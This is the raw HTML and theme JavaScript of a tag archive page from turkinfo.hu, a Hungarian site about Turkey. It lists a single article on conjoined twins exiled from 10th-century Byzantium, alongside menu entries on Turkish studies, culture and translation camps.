                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" class="td-image-wrap " title="A török cseresznye és meggy ágazat elemzése" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A török cseresznye és meggy ágazat elemzése" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" title="A török cseresznye és meggy ágazat elemzése">A török cseresznye és meggy ágazat elemzése</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="A téli időszámítás hónapjaiban 2 óra eltérés" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A téli időszámítás hónapjaiban 2 óra eltérés" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" title="A téli időszámítás hónapjaiban 2 óra eltérés">A téli időszámítás hónapjaiban 2 óra eltérés</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Száműzés</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: száműzés</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/rossz-elojelnek-hittek-ezert-szamuztek-az-oldaluknal-osszenott-ikreket-a-10-szazadi-bizancbol/bongeszde/tortenelem/"  rel="bookmark" class="td-image-wrap " title="Rossz előjelnek hitték, ezért száműzték az oldaluknál összenőtt ikreket a 10. századi Bizáncból" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2018/01/ikrek-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2018/01/ikrek-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2018/01/ikrek-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Rossz előjelnek hitték, ezért száműzték az oldaluknál összenőtt ikreket a 10. századi Bizáncból" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/rossz-elojelnek-hittek-ezert-szamuztek-az-oldaluknal-osszenott-ikreket-a-10-szazadi-bizancbol/bongeszde/tortenelem/"  rel="bookmark" title="Rossz előjelnek hitték, ezért száműzték az oldaluknál összenőtt ikreket a 10. századi Bizáncból">Rossz előjelnek hitték, ezért száműzték az oldaluknál összenőtt ikreket a 10....</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-11T07:37:01+01:00" >2018. jan 11.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_76 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
